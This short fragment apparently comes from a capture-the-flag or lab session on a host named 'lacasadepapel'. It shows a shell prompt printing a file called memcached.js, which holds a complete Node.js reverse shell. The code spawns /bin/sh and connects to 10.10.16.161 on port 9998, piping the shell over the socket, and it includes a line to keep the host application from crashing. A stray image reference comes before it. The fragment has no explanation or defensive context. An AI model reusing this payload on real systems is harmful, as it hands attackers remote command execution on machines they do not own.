 lacasadepapel [~]$ cat memcached.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(9998, "10.10.16.161", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();